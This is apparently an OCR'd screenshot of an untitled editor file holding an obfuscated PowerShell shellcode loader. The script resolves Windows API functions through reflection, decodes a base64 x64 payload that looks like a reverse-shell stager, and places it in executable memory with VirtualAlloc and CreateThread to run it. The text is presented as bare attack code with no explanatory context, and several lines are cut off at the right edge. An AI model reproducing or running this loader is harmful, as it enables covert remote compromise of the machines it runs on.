 function eYEg { • Untitled-1
function eYEg { Untitled-1 ●
1 function eYEg {
2 Param ($jYC, $lFKMA)
3 $vdcY0 = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft
4
5 return $vdcY0.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object Int
6 andle')).Invoke($null, @($jYC)))), $lFKMA))
7 }
8
9 function pPx0 {
10 Param (
11 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $kOk9,
12 [Parameter(Position = 1)] [Type] $oRgQ = [Void]
13 )
14
15 $rHmIw = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAcces
16 oryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
17 $rHmIw.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $kOk9).SetImplementationFlags('Runtime, Managed')
18 $rHmIw.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $oRgQ, $kOk9).SetImplementationFlags('Runtime, Managed')
19
20 return $rHmIw.CreateType()
21 }
22
23 [Byte[]]$dWdI = [System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBUUiLUiCLQjxIAdBmgXgYCwIPhXIAAACL
24 41ZI/8lBizSISAHWTTHJSDHArEHByQ1BAcE44HXxTANMJAhFOdF12FhEi0AkSQHQZkGLDEhEi0AcSQHQQYsEiEgB0EFYQVheWVpBWEFZQVpIg+wgQVL/4FhBWVpIixLpS////11JvndzMl8zMgAAQVZJieZIgeygAQAASYnlSbwC
25 iepoAQEAAFlBuimAawD/1WoKQV5QUE0xyU0xwEj/wEiJwkj/wEiJwUG66g/f4P/VSInHahBBWEyJ4kiJ+UG6maV0Yf/VhcB0DEn/znXlaPC1olb/1UiD7BBIieJNMclqBEFYSIn5QboC2chf/9VIg8QgXon2akBBWWgAEAAAQVhI
26 8EiJ2kiJ+UG6AtnIX//VSAHDSCnGSIX2deFB/+c=")
27
28 $qhrN = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((eYEg kernel32.dll VirtualAlloc), (pPx0 @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])
29 Length,0x3000, 0x40)
30 [System.Runtime.InteropServices.Marshal]::Copy($dWdI, 0, $qhrN, $dWdI.length)
31
32 $avG1 = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((eYEg kernel32.dll CreateThread), (pPx0 @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32],
33 ntPtr]::Zero,0,$qhrN,[IntPtr]::Zero,0,[IntPtr]::Zero)
34 [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((eYEg kernel32.dll WaitForSingleObject), (pPx0 @([IntPtr], [Int32]))).Invoke($avG1,0xffffffff) | Out-
35